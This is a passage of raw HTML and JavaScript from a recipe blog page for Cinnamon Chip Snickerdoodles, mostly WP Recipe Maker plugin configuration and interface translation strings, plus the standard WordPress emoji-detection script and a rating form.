sugar","notes":"","unit_id":13522,"id":13786,"conversion_item_snapshot":{"amount":"1\/4","unit":"cup","timestamp":1769323036000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/4","unit":"cup","unitParsed":"cup"}}},{"uid":11,"amount":"1","unit":"tsp.","name":"cinnamon","notes":"","unit_id":13520,"id":14109,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1769323036000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}}],"originalServings":"48","originalServingsParsed":48,"currentServings":"48","currentServingsParsed":48,"currentServingsFormatted":"48","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":134120,"name":"Cinnamon Chip Snickerdoodles","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cinnamon-Chip-Snickerdoodles-4ee3a-500x500.jpg","servings":48,"servingsUnit":"","parent_id":"102438","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2019\/04\/22\/cinnamon-chip-snickerdoodles\/","cachedAt":1769323036,"modifiedAt":1766682250}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"102438","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"3e875775e6","api_nonce":"34c16a0826","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.4"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1769323036},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
